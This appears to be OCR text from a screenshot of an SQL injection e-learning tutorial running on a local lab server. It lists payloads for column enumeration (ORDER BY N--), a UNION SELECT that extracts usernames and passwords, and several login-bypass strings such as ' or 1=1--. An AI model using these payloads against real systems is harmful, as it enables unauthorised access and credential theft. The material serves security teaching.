 INetSecurity.IN- E_Learn
chrome://newtab
192.168.0.106/tutorial/sql/index.php?userid=2#
official
INETSECURITY.IN E-Learning : SQL INJECTIONS
Logout
Dashboard / Hello! Alicia
Emp-Details
View Details
Search User
View Details
Change Password
Click the Link
Login
View Details
Finding how many columns
in SELECT query
ORDER BY 1--
ORDER BY 2--
ORDER BY N-- so on
Keep going until you get an error. Error means you found
the number of selected columns.
Sql Injections :
Query :
SELECT * FROM table UNION ALL SELECT name, pass
FROM user
Injection in URL: '
UNION ALL SELECT 1, 'name', 'pass', 4 FROM USER--
SQL Injection in Vulnerable
Login Page
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
Copyright © INetSecurity.IN
192.168.0.106/tutorial/sql/userdata.php
4:01 PM